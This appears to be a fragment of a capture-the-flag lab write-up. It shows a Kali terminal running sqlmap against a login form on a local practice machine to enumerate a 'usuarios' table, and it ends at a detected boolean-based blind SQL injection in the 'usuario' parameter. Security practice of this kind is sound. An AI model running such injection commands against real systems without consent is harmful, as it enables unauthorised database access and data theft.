 (root㉿kali)-[/home/…/Desktop/maquinas/facil/showtime]
# sqlmap --url http://172.17.0.3/login_page/ -D users -T usuarios --columns --batch --forms
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.6.3#dev}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
[*] starting @ 10:17:03 /2024-07-24/
[10:17:03] [INFO] testing connection to the target URL
[10:17:03] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.3/login_page/auth.php
POST data: usuario=&contrase%C3%B1a=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: usuario=&contrase%C3%B1a=] (Warning: blank fields detected): usuario=&contrase%C3%B1a=
do you want to fill blank fields with random values? [Y/n] Y
[10:17:03] [INFO] resuming back-end DBMS 'mysql'
[10:17:03] [INFO] using '/root/.local/share/sqlmap/output/results-07242024_1017am.csv' as the CSV results file
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=scothijldjo...gl9t1n2e09'). Do
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usuario (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)